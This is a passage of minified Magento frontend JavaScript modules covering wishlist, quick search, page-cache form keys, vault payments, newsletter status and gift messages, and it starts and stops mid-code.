changedProductOptions;if(!(data&&data.items&&data.items.length&&productId)){return false;}\nchangedProductOptions=_.find(data.items,function(item){if(item['item_id']===itemId){return item['product_id']===productId;}});changedProductOptions=changedProductOptions&&changedProductOptions.options&&changedProductOptions.options.reduce(function(obj,val){obj[val['option_id']]=val['option_value'];return obj;},{});if(JSON.stringify(this.productOptions||{})===JSON.stringify(changedProductOptions||{})){return false;}\nthis.productOptions=changedProductOptions;return true;},listen=function(){cartData.subscribe(function(updateCartData){if(this.setProductOptions(updateCartData)){this.updateOptions();}}.bind(this));$(selectors.formSelector).on(this.eventName,function(){this.setProductOptions(cartData());this.updateOptions();}.bind(this));},Updater=function(eventName,updateOptionsCallback){if(this instanceof Updater){this.eventName=eventName;this.updateOptions=updateOptionsCallback;this.productOptions={};}};Updater.prototype.setProductOptions=setProductOptions;Updater.prototype.listen=listen;return Updater;});","Magento_ConfigurableProduct/js/product/view/product-info-resolver.min.js":"define(['underscore','Magento_Catalog/js/product/view/product-info'],function(_,productInfo){'use strict';return function($form){var optionValues=[],product=_.findWhere($form.serializeArray(),{name:'product'}),productId;if(!_.isUndefined(product)){productId=product.value;_.each($form.serializeArray(),function(item){if(item.name.indexOf('super_attribute')!==-1){optionValues.push(item.value);}});optionValues.sort();productInfo().push({'id':productId,'optionValues':optionValues});}\nreturn _.uniq(productInfo(),function(item){var optionValuesStr=item.optionValues?item.optionValues.join():'';return item.id+optionValuesStr;});};});","Magento_CatalogSearch/js/search-terms-log.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});","Magento_Wishlist/js/add-to-wishlist.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.addToWishlist',{options:{bundleInfo:'div.control [name^=bundle_option]',configurableInfo:'.super-attribute-select',groupedInfo:'#super-product-table input',downloadableInfo:'#downloadable-links-list input',customOptionsInfo:'.product-custom-option',qtyInfo:'#qty',actionElement:'[data-action=\"add-to-wishlist\"]',productListWrapper:'.product-item-info',productPageWrapper:'.product-info-main'},_create:function(){this._bind();},_bind:function(){var options=this.options,dataUpdateFunc='_updateWishlistData',validateProductQty='_validateWishlistQty',changeCustomOption='change '+options.customOptionsInfo,changeQty='change '+options.qtyInfo,updateWishlist='click '+options.actionElement,events={},key;if('productType'in options){if(typeof options.productType==='string'){options.productType=[options.productType];}}else{options.productType=[];}\nevents[changeCustomOption]=dataUpdateFunc;events[changeQty]=dataUpdateFunc;events[updateWishlist]=validateProductQty;for(key in options.productType){if(options.productType.hasOwnProperty(key)&&options.productType[key]+'Info'in options){events['change '+options[options.productType[key]+'Info']]=dataUpdateFunc;}}\nthis._on(events);},_updateWishlistData:function(event){var dataToAdd={},isFileUploaded=false,handleObjSelector=null,self=this;if(event.handleObj.selector==this.options.qtyInfo){this._updateAddToWishlistButton({},event);event.stopPropagation();return;}\nhandleObjSelector=$(event.currentTarget).closest('form').find(event.handleObj.selector);handleObjSelector.each(function(index,element){if($(element).is('input[type=text]')||$(element).is('input[type=email]')||$(element).is('input[type=number]')||$(element).is('input[type=hidden]')||$(element).is('input[type=checkbox]:checked')||$(element).is('input[type=radio]:checked')||$(element).is('textarea')||$('#'+element.id+' option:selected').length){if($(element).data('selector')||$(element).attr('name')){dataToAdd=$.extend({},dataToAdd,self._getElementData(element));}\nreturn;}\nif($(element).is('input[type=file]')&&$(element).val()){isFileUploaded=true;}});if(isFileUploaded){this.bindFormSubmit();}\nthis._updateAddToWishlistButton(dataToAdd,event);event.stopPropagation();},_updateAddToWishlistButton:function(dataToAdd,event){var self=this,buttons=this._getAddToWishlistButton(event);buttons.each(function(index,element){var params=$(element).data('post'),currentTarget=event.currentTarget,targetElement,targetValue;if(!params){params={'data':{}};}else if($(currentTarget).data('selector')||$(currentTarget).attr('name')){targetElement=self._getElementData(currentTarget);targetValue=Object.keys(targetElement)[0];if(params.data.hasOwnProperty(targetValue)&&!dataToAdd.hasOwnProperty(targetValue)){delete params.data[targetValue];}}\nparams.data=$.extend({},params.data,dataToAdd,{'qty':$(self.options.qtyInfo).val()});$(element).data('post',params);});},_getAddToWishlistButton:function(event){var productListWrapper=$(event.currentTarget).closest(this.options.productListWrapper);if(productListWrapper.length){return productListWrapper.find(this.options.actionElement);}\nreturn $(this.options.actionElement);},_arrayDiffByKeys:function(array1,array2){var result={};$.each(array1,function(key,value){if(key.indexOf('option')===-1){return;}\nif(!array2[key]){result[key]=value;}});return result;},_getElementData:function(element){var data,elementName,elementValue;element=$(element);data={};elementName=element.data('selector')?element.data('selector'):element.attr('name');elementValue=element.val();if(element.is('select[multiple]')&&elementValue!==null){if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);}\n$.each(elementValue,function(key,option){data[elementName+'['+option+']']=option;});}else if(elementName.substr(elementName.length-2)=='[]'){elementName=elementName.substring(0,elementName.length-2);data[elementName+'['+elementValue+']']=elementValue;}else{data[elementName]=elementValue;}\nreturn data;},_removeExcessiveData:function(params,dataToAdd){var dataToRemove=this._arrayDiffByKeys(params.data,dataToAdd);$.each(dataToRemove,function(key){delete params.data[key];});},bindFormSubmit:function(){var self=this;$('[data-action=\"add-to-wishlist\"]').on('click',function(event){var element,params,form,action;event.stopPropagation();event.preventDefault();element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');action=params.action;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}\nif(params.data.uenc){action+='uenc/'+params.data.uenc;}\n$(form).attr('action',action).trigger('submit');});},_validateWishlistQty:function(event){var element=$(this.options.qtyInfo);if(!(element.validation()&&element.validation('isValid'))){event.preventDefault();event.stopPropagation();return;}}});return $.mage.addToWishlist;});","Magento_Wishlist/js/search.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.wishlistSearch',{_create:function(){this.element.on('change',$.proxy(this._toggleForm,this));},_toggleForm:function(){switch(this.element.val()){case'name':$(this.options.emailFormSelector).hide();$(this.options.nameFormSelector).show();break;case'email':$(this.options.nameFormSelector).hide();$(this.options.emailFormSelector).show();break;default:$(this.options.emailFormSelector).add(this.options.nameFormSelector).hide();}}});return $.mage.wishlistSearch;});","Magento_Wishlist/js/wishlist.min.js":"define(['jquery','mage/template','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/validation/validation','mage/dataPost'],function($,mageTemplate,alert){'use strict';$.widget('mage.wishlist',{options:{dataAttribute:'item-id',nameFormat:'qty[{0}]',btnRemoveSelector:'[data-role=remove]',qtySelector:'[data-role=qty]',addToCartSelector:'[data-role=tocart]',addAllToCartSelector:'[data-role=all-tocart]',commentInputType:'textarea',infoList:false},_create:function(){var _this=this;if(!this.options.infoList){this.element.on('addToCart',function(event,context){var urlParams;event.stopPropagation(event);$(context).data('stop-processing',true);urlParams=_this._getItemsToCartParams($(context).parents('[data-row=product-item]').find(_this.options.addToCartSelector));$.mage.dataPost().postData(urlParams);return false;}).on('click',this.options.btnRemoveSelector,$.proxy(function(event){event.preventDefault();$.mage.dataPost().postData($(event.currentTarget).data('post-remove'));},this)).on('click',this.options.addToCartSelector,$.proxy(this._beforeAddToCart,this)).on('click',this.options.addAllToCartSelector,$.proxy(this._addAllWItemsToCart,this)).on('focusin focusout',this.options.commentInputType,$.proxy(this._focusComment,this));}\nthis.element.mage('validation',{errorPlacement:function(error,element){error.insertAfter(element.next());}});},_beforeAddToCart:function(event){var elem=$(event.currentTarget),itemId=elem.data(this.options.dataAttribute),qtyName=$.validator.format(this.options.nameFormat,itemId),qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val(),params=elem.data('post');if(params){params.data=$.extend({},params.data,{'qty':qtyValue});elem.data('post',params);}},_getItemsToCartParams:function(elem){var itemId,url,qtyName,qtyValue;if(elem.data(this.options.dataAttribute)){itemId=elem.data(this.options.dataAttribute);url=this.options.addToCartUrl;qtyName=$.validator.format(this.options.nameFormat,itemId);qtyValue=elem.parents().find('[name=\"'+qtyName+'\"]').val();url.data.item=itemId;url.data.qty=qtyValue;return url;}},_addAllWItemsToCart:function(){var urlParams=this.options.addAllToCartUrl,separator=urlParams.action.indexOf('?')>=0?'&':'?';this.element.find(this.options.qtySelector).each(function(index,element){urlParams.action+=separator+$(element).prop('name')+'='+encodeURIComponent($(element).val());separator='&';});$.mage.dataPost().postData(urlParams);},_focusComment:function(e){var commentInput=e.currentTarget;if(commentInput.value===''||commentInput.value===this.options.commentString){commentInput.value=commentInput.value===this.options.commentString?'':this.options.commentString;}}});$.widget('mage.wishlist',$.mage.wishlist,{options:{selectAllCheckbox:'#select-all',parentContainer:'#wishlist-table'},_create:function(){var selectAllCheckboxParent,checkboxCount;this._super();selectAllCheckboxParent=$(this.options.selectAllCheckbox).parents(this.options.parentContainer);checkboxCount=selectAllCheckboxParent.find('input:checkbox:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).on('click',function(){selectAllCheckboxParent.find('input:checkbox').attr('checked',$(this).is(':checked'));});selectAllCheckboxParent.on('click','input:checkbox:not('+this.options.selectAllCheckbox+')',$.proxy(function(){var checkedCount=selectAllCheckboxParent.find('input:checkbox:checked:not('+this.options.selectAllCheckbox+')').length;$(this.options.selectAllCheckbox).attr('checked',checkboxCount===checkedCount);},this));}});$.widget('mage.wishlist',$.mage.wishlist,{_create:function(){this._super();if(this.options.infoList){this.element.on('addToCart',$.proxy(function(event,context){this.element.find('input:checkbox').attr('checked',false);$(context).closest('tr').find('input:checkbox').attr('checked',true);this.element.trigger('submit');},this));this._checkBoxValidate();}},_checkBoxValidate:function(){this.element.validation({submitHandler:$.proxy(function(form){if($(form).find('input:checkbox:checked').length){form.submit();}else{alert({content:this.options.checkBoxValidationMessage});}},this)});}});$.widget('mage.wishlist',$.mage.wishlist,{options:{formTmplSelector:'#form-tmpl',formTmplId:'#wishlist-hidden-form'},_create:function(){var _this=this;this._super();this.element.on('click','[data-wishlist-to-giftregistry]',function(){var json=$(this).data('wishlist-to-giftregistry'),tmplJson={item:json.itemId,entity:json.entity,url:json.url},html=mageTemplate(_this.options.formTmplSelector,{data:tmplJson});$(html).appendTo('body');$(_this.options.formTmplId).trigger('submit');});}});return $.mage.wishlist;});","Magento_Wishlist/js/product/addtowishlist-button.min.js":"define(['Magento_Ui/js/grid/columns/column','Magento_Catalog/js/product/uenc-processor','Magento_Catalog/js/product/list/column-status-validator'],function(Element,uencProcessor,columnStatusValidator){'use strict';return Element.extend({defaults:{label:''},getDataPost:function(row){return uencProcessor(row['extension_attributes']['wishlist_button'].url);},isAllowed:function(){return columnStatusValidator.isValid(this.source(),'add_to_wishlist','show_buttons');},getLabel:function(){return this.label;}});});","Magento_Wishlist/js/view/wishlist.min.js":"define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.wishlist=customerData.get('wishlist');}});});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case $.ui.keyCode.UP:if(this.responseList.indexList!==null){if(!this._getFirstVisibleElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).prev().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;default:return true;}},_onPropertyChange:function(){var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},source=this.options.template,template=mageTemplate(source),dropdown=$('<ul role=\"listbox\"></ul>'),value=this.element.val();this.submitBtn.disabled=true;if(value.length>=parseInt(this.options.minSearchLength,10)){this.submitBtn.disabled=false;if(this.options.url!==''){$.getJSON(this.options.url,{q:value},$.proxy(function(data){if(data.length){$.each(data,function(index,element){var html;element.index=index;html=template({data:element});dropdown.append(html);});this._resetResponseList(true);this.responseList.indexList=this.autoComplete.html(dropdown).css(clonePosition).show().find(this.options.responseFieldElements+':visible');this.element.removeAttr('aria-activedescendant');if(this.responseList.indexList.length){this._updateAriaHasPopup(true);}else{this._updateAriaHasPopup(false);}\nthis.responseList.indexList.on('click',function(e){this.responseList.selected=$(e.currentTarget);this.searchForm.trigger('submit');}.bind(this)).on('mouseenter mouseleave',function(e){this.responseList.indexList.removeClass(this.options.selectClass);$(e.target).addClass(this.options.selectClass);this.responseList.selected=$(e.target);this.element.attr('aria-activedescendant',$(e.target).attr('id'));}.bind(this)).on('mouseout',function(e){if(!this._getLastElement()&&this._getLastElement().hasClass(this.options.selectClass)){$(e.target).removeClass(this.options.selectClass);this._resetResponseList(false);}}.bind(this));}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}},this));}}else{this._resetResponseList(true);this.autoComplete.hide();this._updateAriaHasPopup(false);this.element.removeAttr('aria-activedescendant');}}});return $.mage.quickSearch;});","Magento_PageCache/js/form-key-provider.min.js":"define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name=\"form_key\"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}\nfunction getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}\nif(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}\nreturn null;}\nfunction getFormKeyFromUI(){return document.querySelector(inputSelector).value;}\nfunction generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\nfunction initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}\nif(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}\ninputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}\ninitFormKey();};});","Magento_PageCache/js/page-cache.min.js":"define(['jquery','domReady','consoleLogger','Magento_PageCache/js/form-key-provider','jquery-ui-modules/widget','mage/cookies'],function($,domReady,consoleLogger,formKeyInit){'use strict';function generateRandomString(chars,length){var result='';length=length>0?length:1;while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\n$.fn.comments=function(){var elements=[],contents,elementContents;(function lookup(element){var iframeHostName;if($(element).prop('tagName')==='IFRAME'){iframeHostName=$('<a>').prop('href',$(element).prop('src')).prop('hostname');if(window.location.hostname!==iframeHostName){return[];}}\ncontents=function(elem){return $.map(elem,function(el){try{return el.nodeName.toLowerCase()==='iframe'?el.contentDocument||(el.contentWindow?el.contentWindow.document:[]):$.merge([],el.childNodes);}catch(e){consoleLogger.error(e);return[];}});};elementContents=contents($(element));$.each(elementContents,function(index,el){switch(el.nodeType){case 1:lookup(el);break;case 8:elements.push(el);break;case 9:lookup($(el).find('body'));break;}});})(this);return elements;};$.widget('mage.formKey',{options:{inputSelector:'input[name=\"form_key\"]',allowedCharacters:'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',length:16},_create:function(){var formKey=$.mage.cookies.get('form_key'),options={secure:window.cookiesConfig?window.cookiesConfig.secure:false};if(!formKey){formKey=generateRandomString(this.options.allowedCharacters,this.options.length);$.mage.cookies.set('form_key',formKey,options);}\n$(this.options.inputSelector).val(formKey);}});$.widget('mage.pageCache',{options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \\/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},_create:function(){var placeholders,version=$.mage.cookies.get(this.options.versionCookieName);if(!version){return;}\nplaceholders=this._searchPlaceholders(this.element.comments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}\nfor(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}\nreturn placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}\nparent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}\nif(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}\nif(element==placeholder.closeElement){break;}}\nif(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}\n$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var ii,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};for(ii=0;ii<placeholders.length;ii++){data.blocks.push(placeholders[ii].name);}\ndata.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.ajax({url:this.options.url,data:data,type:'GET',cache:true,dataType:'json',context:this,success:function(response){var placeholder,i;for(i=0;i<placeholders.length;i++){placeholder=placeholders[i];if(response.hasOwnProperty(placeholder.name)){this._replacePlaceholder(placeholder,response[placeholder.name]);}}}});}});domReady(function(){formKeyInit();});return{'pageCache':$.mage.pageCache,'formKey':$.mage.formKey};});","Magento_Vault/js/customer_account/deleteWidget.min.js":"define(['jquery','Magento_Ui/js/modal/modalToggle','mage/translate'],function($,modalToggle){'use strict';return function(config,deleteButton){config.buttons=[{text:$.mage.__('Cancel'),class:'action secondary cancel'},{text:$.mage.__('Delete'),class:'action primary',click:function(event){$(deleteButton.form).trigger('submit');}}];modalToggle(config,deleteButton);};});","Magento_Vault/js/view/payment/vault-enabler.min.js":"define(['uiElement'],function(Component){'use strict';return Component.extend({defaults:{isActivePaymentTokenEnabler:true},setPaymentCode:function(paymentCode){this.paymentCode=paymentCode;},initObservable:function(){this._super().observe(['isActivePaymentTokenEnabler']);return this;},visitAdditionalData:function(data){if(!this.isVaultEnabled()){return;}\nif(!('additional_data'in data)){data['additional_data']={};}\ndata['additional_data']['is_active_payment_token_enabler']=this.isActivePaymentTokenEnabler();},isVaultEnabled:function(){return typeof window.checkoutConfig.vault[this.paymentCode]!=='undefined'&&window.checkoutConfig.vault[this.paymentCode]['is_enabled']===true;}});});","Magento_Vault/js/view/payment/vault.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','uiLayout','uiRegistry'],function(_,Component,rendererList,layout,registry){'use strict';var vaultGroupName='vaultGroup';layout([{name:vaultGroupName,component:'Magento_Checkout/js/model/payment/method-group',alias:'vault',sortOrder:10}]);registry.get(vaultGroupName,function(vaultGroup){_.each(window.checkoutConfig.payment.vault,function(config,index){rendererList.push({type:index,config:config.config,component:config.component,group:vaultGroup,typeComparatorCallback:function(typeA,typeB){return typeA.substring(0,typeA.lastIndexOf('_'))===typeB;}});});});return Component.extend({});});","Magento_Vault/js/view/payment/method-renderer/vault.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/action/select-payment-method','Magento_Checkout/js/checkout-data'],function(Component,selectPaymentMethod,checkoutData){'use strict';return Component.extend({defaults:{template:'Magento_Vault/payment/form'},initObservable:function(){this._super().observe([]);return this;},selectPaymentMethod:function(){selectPaymentMethod({method:this.getId()});checkoutData.setSelectedPaymentMethod(this.getId());return true;},getTitle:function(){return'';},getToken:function(){return'';},getId:function(){return this.index;},getCode:function(){return this.code;},getMaskedCard:function(){return'';},getExpirationDate:function(){return'';},getCardType:function(){return'';},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},isButtonActive:function(){return this.isActive()&&this.isPlaceOrderActionAllowed();},isActive:function(){return this.isChecked()===this.getId();},getData:function(){var data={method:this.getCode()};data['additional_data']={};data['additional_data']['public_hash']=this.getToken();return data;}});});","Magento_Newsletter/js/newsletter-sign-up.min.js":"define(['jquery','uiElement','mage/url','subscriptionStatusResolver','mage/validation'],function($,Component,urlBuilder,subscriptionStatusResolver){'use strict';return Component.extend({defaults:{signUpElement:'',submitButton:'',element:null},initialize:function(config,element){this._super();this.element=element;$(element).on('change',$.proxy(this.updateSignUpStatus,this));this.updateSignUpStatus();},updateSignUpStatus:function(){var element=$(this.element),email=element.val(),self=this,newsletterSubscription;if($(self.signUpElement).is(':checked')){return;}\nif(!email||!$.validator.methods['validate-email'].call(this,email,element)){return;}\nnewsletterSubscription=$.Deferred();$(self.submitButton).prop('disabled',true);subscriptionStatusResolver(email,newsletterSubscription);$.when(newsletterSubscription).done(function(isSubscribed){if(isSubscribed){$(self.signUpElement).prop('checked',true);}}).always(function(){$(self.submitButton).prop('disabled',false);});}});});","Magento_Newsletter/js/subscription-status-resolver.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(email,deferred){return $.getJSON(urlBuilder.build('newsletter/ajax/status'),{email:email}).done(function(response){if(response.errors){deferred.reject();}else{deferred.resolve(response.subscribed);}}).fail(function(){deferred.reject();});};});","Magento_GiftMessage/js/gift-options.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftOptions',{options:{mageError:'mage-error',noDisplay:'no-display',requiredEntry:'required-entry'},_init:function(){this._toggleVisibility();},_create:function(){this.element.on('click',$.proxy(this._toggleVisibility,this));$(this.element.data('selector').id).find('.giftmessage-area').on('change',$.proxy(this._toggleRequired,this));},_toggleVisibility:function(event){var checkbox=event?$(event.target):this.element,container=$(checkbox.data('selector').id),_this;if(checkbox.is(':checked')){container.show().find('.giftmessage-area:not(:visible)').each(function(x,element){if($(element).val().length>0){$(element).trigger('change');container.find('a').trigger('click');}});}else{_this=this;container.hide().find('.input-text:not(.giftmessage-area)').each(function(x,element){$(element).val(element.defaultValue).removeClass(_this.options.mageError).next('div.'+_this.options.mageError).remove();}).end().find('.giftmessage-area').val('').change().end().find('.select').val('').change().end().find('.checkbox:checked').prop('checked',false).trigger('click').prop('checked',false).end().find('.price-box').addClass(this.options.noDisplay).end();}},_toggleRequired:function(event){var textArea=$(event.target),length=textArea.val().length;textArea.closest('li').prev('.fields').find('.input-text').toggleClass(this.options.requiredEntry,length>0);}});return $.mage.giftOptions;});","Magento_GiftMessage/js/action/gift-options.min.js":"define(['Magento_GiftMessage/js/model/url-builder','mage/storage','Magento_Ui/js/model/messageList','Magento_Checkout/js/model/error-processor','mage/url','Magento_Checkout/js/model/quote','underscore'],function(urlBuilder,storage,messageList,errorProcessor,url,quote,_){'use strict';return function(giftMessage,remove){var serviceUrl;url.setBaseUrl(giftMessage.getConfigValue('baseUrl'));if(giftMessage.getConfigValue('isCustomerLoggedIn')){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message',{});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/carts/mine/gift-message/:itemId',{itemId:giftMessage.itemId});}}else{serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message',{cartId:quote.getQuoteId()});if(giftMessage.itemId!='orderLevel'){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/gift-message/:itemId',{cartId:quote.getQuoteId(),itemId:giftMessage.itemId});}}\nmessageList.clear();storage.post(serviceUrl,JSON.stringify({'gift_message':giftMessage.getSubmitParams(remove)})).done(function(){giftMessage.reset();_.each(giftMessage.getAfterSubmitCallbacks(),function(callback){if(_.isFunction(callback)){callback();}});}).fail(function(response){errorProcessor.process(response);});};});","Magento_GiftMessage/js/model/gift-message.min.js":"define(['uiElement','underscore','mage/url'],function(uiElement,_,url){'use strict';var provider=uiElement();return function(itemId){var model={id:'message-'+itemId,itemId:itemId,observables:{},additionalOptions:[],submitParams:['recipient','sender','message'],initialize:function(){var message=false;this.getObservable('alreadyAdded')(false);if(this.itemId=='orderLevel'){message=window.giftOptionsConfig.giftMessage.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage[this.itemId]:null;}else{message=window.giftOptionsConfig.giftMessage.hasOwnProperty('itemLevel')&&window.giftOptionsConfig.giftMessage.itemLevel.hasOwnProperty(this.itemId)?window.giftOptionsConfig.giftMessage.itemLevel[this.itemId].message:null;}\nif(_.isObject(message)){this.getObservable('recipient')(message.recipient);this.getObservable('sender')(message.sender);this.getObservable('message')(message.message);this.getObservable('alreadyAdded')(true);}},getObservable:function(key){this.initObservable(this.id,key);return provider[this.getUniqueKey(this.id,key)];},initObservable:function(node,key){if(node&&!this.observables.hasOwnProperty(node)){this.observables[node]=[];}\nif(key&&this.observables[node].indexOf(key)===-1){this.observables[node].push(key);provider.observe(this.getUniqueKey(node,key));}},getUniqueKey:function(node,key){return node+'-'+key;},getConfigValue:function(key){return 